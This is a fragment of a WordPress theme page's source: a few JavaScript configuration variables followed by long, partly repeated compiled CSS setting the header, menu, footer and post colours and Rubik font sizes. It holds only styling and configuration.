var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="85b11df661";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
